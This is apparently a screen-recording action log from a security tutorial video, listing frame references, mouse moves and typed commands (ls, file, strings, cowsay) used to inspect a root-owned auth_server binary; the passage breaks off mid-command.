
mouse_move(381, 273)

Step: List auth_server/ recursively with ls -aliR, revealing the root-owned auth_server executable
text(ls -ali)

text(R auth_server/)

Step: Enter auth_server/ and run ./auth_server, which fails with error 12 and prints a cowsay quote
text(cd)

text(auth_server/)
text(./auth_server)

text(cowsay)

Step: Pipe the message "thehackerish is here! Consider subscribing" into cowsay
text(echo)

text("thehackerish is)

text(here!)

text(Consider subscribing!!" |)

mouse_move(110, 82)

mouse_move(250, 172)

Step: Run file auth_server, showing a 64-bit, dynamically linked, not stripped ELF
text(file)

text(auth_server)

mouse_move(287, 216)

mouse_move(334, 247)

text(s)

Step: Run strings auth_server and highlight fflush through poll and the Checking Certificates line
text(trings a)
